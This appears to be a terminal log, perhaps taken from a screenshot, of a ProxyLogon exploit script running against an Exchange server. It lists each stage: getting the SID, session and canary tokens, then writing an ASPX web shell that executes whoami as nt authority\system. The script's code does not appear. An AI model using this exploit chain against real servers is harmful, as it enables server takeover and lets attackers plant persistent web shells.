 ~/Documents/1-days/2021/HAFNIUM/Exploit master !1 ?2 ✔ 06:51:10 PM
python3 ProxyLogon.py
[+] Starting Attack...
[+] Getting Target Infomration...
[+] Getting LegacyDN...
[+] Getting SID...
Got SID: S-1-5-21-4063401654-2530233682-2568528971-500
[+] Attempting ProxyLogon...
Got ASP.NET_SessionId: b059174f-bdbc-445f-a070-755de91e87e9
Got msExchEcpCanary: 27bezh8qE0CgnEONO7DYn7l5lyaE5tgI0mg2NrTUY3pMQ_8nklrOChYHdYGq1FEkN3IwKRva7Vc.
[+] Getting OAB ID...
Got OAB ID: dd63f504-60c6-451a-ad29-e72ba5aebaa2
[+] Preparing Web Shell...
[+] Writing ASPX Web Shell...
[+] Web Shell written successfully!
[+] Executing whoami -> nt authority\system